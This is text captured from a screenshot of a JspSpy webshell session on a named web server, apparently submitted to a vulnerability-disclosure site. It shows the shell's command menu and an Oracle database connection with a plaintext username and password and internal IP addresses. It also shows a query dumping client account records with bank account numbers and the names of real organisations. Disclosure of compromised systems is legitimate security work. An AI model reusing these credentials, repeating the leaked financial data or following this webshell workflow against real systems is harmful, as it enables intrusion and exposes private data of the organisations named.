 www.jenomc.com:8090 (169.254.95.120) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: dbwebstk PWD: xgssoft DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Productio
n With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@192.168.0.11:1521:dbjeno
Catalog : null
UserName : DBWEBSTK
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from SEV_ACCOUNTNEW where rownum<20
Query Export Export To File
Query#0 : select * from SEV_ACCOUNTNEW where rownum<20
ACCOUNTNO ACCOUNTTYPE CLIENTTYPE CREDITTOP BAIL FAVORRATE FUNDTERM BANK BANKNUMBER CREATEDATE CLIENTID CLIENTNAME
NVARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NVARCHAR2 NVARCHAR2 DATE NVARCHAR2 NVARCHAR2
32010001200812300451 1 1 0 0 0 30 南京市农行西一分理处 102101040004064 2008-12-29 23:53:11 U32010001201001050002 中国东方航空江苏有限公司
32010001200812300453 1 1 0 0 0 30 南京市农行西一分理处 102101040004064 2008-12-29 23:53:11 U32010001201001050002 中国东方航空江苏有限公司
32010001200812300454 1 1 0 0 0 30 南京市农行西一分理处 102101040004064 2008-12-29 23:53:11 U32010001201001050002 中国东方航空江苏有限公司
32010001200812300863 1 1 0 0 0 30 农行江宁开发区支行 03324132001040002767 2008-12-29 23:53:11 U32010001200812300022 南京禄口国际机场有限公司
32010001200812300455 1 1 0 0 0 30 南京市农行西一分理处 102101040004064 2008-12-29 23:53:11 U32010001201001050002 中国东方航空江苏有限公司
32010001200901050010 1 1 0 0 0 30 连云港市农业银行 43110104000082 2009-01-05 14:13:44 U32010001200901010003 江苏省高速公路经营管理中心（宁
32010001200812260159 1 1 0 0 0 30 2008-12-26 12:45:27 U32010001200812260006 镇江市公安局交通巡逻警察支队沪
www.wooyun.org